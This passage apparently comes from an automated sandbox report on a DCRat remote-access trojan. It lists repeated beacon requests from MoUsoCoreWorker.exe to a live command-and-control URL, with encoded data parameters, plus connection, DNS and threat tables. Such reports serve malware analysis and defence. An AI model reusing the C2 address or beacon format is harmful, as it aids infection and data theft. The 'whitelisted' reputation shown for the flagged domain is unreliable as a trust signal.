lWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiIzMTNxU2YlVGO3Y2MkJjM2M2NyImZhZzYmRDOjNTNxMWM2YWYiNTNjJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&a9ab273a1d11bacaf5985e916c2ce6ba=d1nIkJ1VaBjSYlFMOhUS1xmMaFDeHV1ZwMUSOJkRJlXQq9EeFp2T5F0UOlXQq1kdZpWT2VkeXJiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0kzNhVzM3E2Y2MWNhNzYmhTZ0cTNiFDMxkjYzkTY1ETZlVzN0EWM0IiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&a9ab273a1d11bacaf5985e916c2ce6ba=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 | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&31982f01560e8d01d7d8fc7d6f4e7d69=d1nI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMisHL9JCMY5kNJNEZxkzVaRHbHZ1dWdlWz5EbJNXSTplMsdEZqZ0aJZTS5NWMShVWw4kVlBDbtRGcSNTWCp0QMlWR61EeJhlWw4EWZRnQTVWaClXT1NmaMpXWIlUe5cEZqZVbhVHbFlEbxclW5JFSlZkSp9UajNjYrVzVhhlUxElQKNETpRzaJZTSTJGaO1WWsRWMjBnSDxUarxWS2k0UaVXOHF2d502Yqx2VUpHbtl0cJN1S6FUeaVHbHN2dWdEZUJ0QOhXQDJGbSJjYOJUaOd2aIJGcxcVWHJ0QOJTUVRlQoNUS2gGMSd3YqxUeBNUUnVlRVRkQD10dRpmT0VFVhd2aTRVVoNlW5ljMRd2apV1b3dlWwUzVTl2bqlEbxcVWPZlRVRkSDxUarlWUnFERLdWSYpFMChVWrZURJVjRHJ2dOhVYFJUeZBnTYl1QCNEZtljMjZnSzkFcxsWS2k0UaRnRtRlVCFjUpdXaJ9kSp9Ua0cVY0J1VRpHbtl0cJlWS2kUeSJkUsl0cJNEZwpURJBTWElEbOhVY5JkbjxmUuJmRCNUT4FUejNTOHpVdsJjVp9maJlnVtZVdsJjVpd3UmlWRHRGa0dkY2RHMMhGbyMmQKl2TpVVbiZHcYpFdsdEZpdXaJdXQE10dBRUTp9maJNnRHRme5c0YpdXaJhGbHpVdsVUS0F0QaxGbtpFcOdlW35ESJBTOtRVavpWSup0Mil2dplkMVR0T0QTaNNzdD9EMjRUT1tGVNl2bqlka5ckYpdXaJ9EbrlkNJNVZ5JlbiFTOykVa3lWSopESk9mTYlVeGdUYoFzaJZTSpJmdsJjWspkbJNXSTFGaKdlYxEzaJZTSTVGMsJTWpdXaJJTTq1UdBpmT4RzQOdXSqxkeBRVTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiIzMTNxU2YlVGO3Y2MkJjM2M2NyImZhZzYmRDOjNTNxMWM2YWYiNTNjJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&31982f01560e8d01d7d8fc7d6f4e7d69=d1nI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMisHL9JCMY5kNJNEZxkzVaRHbHZ1dWdlWz5EbJNXSTplMsdEZqZ0aJZTS5NWMShVWw4kVlBDbtRGcSNTWCp0QMlWR61EeJhlWw4EWZRnQTVWaClXT1NmaMpXWIlUe5cEZqZVbhVHbFlEbxclW5JFSlZkSp9UajNjYrVzVhhlUxElQKNETpRzaJZTSTJGaO1WWsRWMjBnSDxUarxWS2k0UaVXOHF2d502Yqx2VUpHbtl0cJN1S6FUeaVHbHN2dWdEZUJ0QOhXQDJGbSJjYOJUaOd2aIJGcxcVWHJ0QOJTUVRlQoNUS2gGMSd3YqxUeBNUUnVlRVRkQD10dRpmT0VFVhd2aTRVVoNlW5ljMRd2apV1b3dlWwUzVTl2bqlEbxcVWPZlRVRkSDxUarlWUnFERLdWSYpFMChVWrZURJVjRHJ2dOhVYFJUeZBnTYl1QCNEZtljMjZnSzkFcxsWS2k0UaRnRtRlVCFjUpdXaJ9kSp9Ua0cVY0J1VRpHbtl0cJlWS2kUeSJkUsl0cJNEZwpURJBTWElEbOhVY5JkbjxmUuJmRCNUT4FUejNTOHpVdsJjVp9maJlnVtZVdsJjVpd3UmlWRHRGa0dkY2RHMMhGbyMmQKl2TpVVbiZHcYpFdsdEZpdXaJdXQE10dBRUTp9maJNnRHRme5c0YpdXaJhGbHpVdsVUS0F0QaxGbtpFcOdlW35ESJBTOtRVavpWSup0Mil2dplkMVR0T0QTaNNzdD9EMjRUT1tGVNl2bqlka5ckYpdXaJ9EbrlkNJNVZ5JlbiFTOykVa3lWSopESk9mTYlVeGdUYoFzaJZTSpJmdsJjWspkbJNXSTFGaKdlYxEzaJZTSTVGMsJTWpdXaJJTTq1UdBpmT4RzQOdXSqxkeBRVTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiIzMTNxU2YlVGO3Y2MkJjM2M2NyImZhZzYmRDOjNTNxMWM2YWYiNTNjJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
6356 | MoUsoCoreWorker.exe | GET | 200 | 5.101.153.201:80 | http://konsolxq.beget.tech/5115a3c5.php?NXQ1bdJT2Ei9=3CcMlcmo1Q1fbS4zCH34Y&pUhHpv9dAtzr2y0WzN=qVGZVA&d5064acea7a9436805ff4e532d82a72b=gY1UmY4gDZhRTN2MTM2kjM0kjZzITM3czY3YTZiFGNxMWN1Q2Y3ATN4QDOxMTNzQTNxQTM2kDO&08ee1e3e2cbdfd05831b12572c6b3c97=AMlRWY2kTNjNDMmNjMxQmZxczN1cTMidjMihDOjJjYyIWNzUWM1AzN&31982f01560e8d01d7d8fc7d6f4e7d69=d1nI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W&0cb93f2ce0c7f57542b33f848aeff4d8=0VfiIiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiI0UmNkZTY5QjZwYjMkFWO2MmZ5QzNmVjYhZWOkF2NwQjZ3E2YzcTOlJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMisHL9JCMY5kNJNEZxkzVaRHbHZ1dWdlWz5EbJNXSTplMsdEZqZ0aJZTS5NWMShVWw4kVlBDbtRGcSNTWCp0QMlWR61EeJhlWw4EWZRnQTVWaClXT1NmaMpXWIlUe5cEZqZVbhVHbFlEbxclW5JFSlZkSp9UajNjYrVzVhhlUxElQKNETpRzaJZTSTJGaO1WWsRWMjBnSDxUarxWS2k0UaVXOHF2d502Yqx2VUpHbtl0cJN1S6FUeaVHbHN2dWdEZUJ0QOhXQDJGbSJjYOJUaOd2aIJGcxcVWHJ0QOJTUVRlQoNUS2gGMSd3YqxUeBNUUnVlRVRkQD10dRpmT0VFVhd2aTRVVoNlW5ljMRd2apV1b3dlWwUzVTl2bqlEbxcVWPZlRVRkSDxUarlWUnFERLdWSYpFMChVWrZURJVjRHJ2dOhVYFJUeZBnTYl1QCNEZtljMjZnSzkFcxsWS2k0UaRnRtRlVCFjUpdXaJ9kSp9Ua0cVY0J1VRpHbtl0cJlWS2kUeSJkUsl0cJNEZwpURJBTWElEbOhVY5JkbjxmUuJmRCNUT4FUejNTOHpVdsJjVp9maJlnVtZVdsJjVpd3UmlWRHRGa0dkY2RHMMhGbyMmQKl2TpVVbiZHcYpFdsdEZpdXaJdXQE10dBRUTp9maJNnRHRme5c0YpdXaJhGbHpVdsVUS0F0QaxGbtpFcOdlW35ESJBTOtRVavpWSup0Mil2dplkMVR0T0QTaNNzdD9EMjRUT1tGVNl2bqlka5ckYpdXaJ9EbrlkNJNVZ5JlbiFTOykVa3lWSopESk9mTYlVeGdUYoFzaJZTSpJmdsJjWspkbJNXSTFGaKdlYxEzaJZTSTVGMsJTWpdXaJJTTq1UdBpmT4RzQOdXSqxkeBRVTp9maJdHbtl0NwpWS2pVbipkQYNVa3lWS1x2VitmRtlkNJNlW0ZUbUlnVyMmVKNETpFVRUtEeFRFSwVFTRlTRWxkTWJVRKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiM2N0UTMhVDN3YjN2ImMhRDM4AzYlhDO1QzNkZDNmJTYiwiIzMTNxU2YlVGO3Y2MkJjM2M2NyImZhZzYmRDOjNTNxMWM2YWYiNTNjJiOiEGZxYWO1cjN5UmY1QGO4IjY1kjYhZGMxU2Y3IWO5ITYiwiIiJGZxQDOzMDNyUzN5EmNyI2YxIWYiVWMkVWZyYmNjN2Y0UDMmRGZ1IiOiYDZyUTZxY2NzQWNxYmZ3IzNxImMzIzMlZWMiZTZ0AjMis3W | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 92.123.104.52:443 | — | Akamai International B.V. | DE | unknown |
6672 | Extreme Injector v3.exe | 185.199.110.133:443 | raw.githubusercontent.com | FASTLY | US | shared |
6356 | MoUsoCoreWorker.exe | 5.101.153.201:80 | konsolxq.beget.tech | Beget LLC | RU | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
raw.githubusercontent.com |
| shared |
konsolxq.beget.tech |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
6356 | MoUsoCoreWorker.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |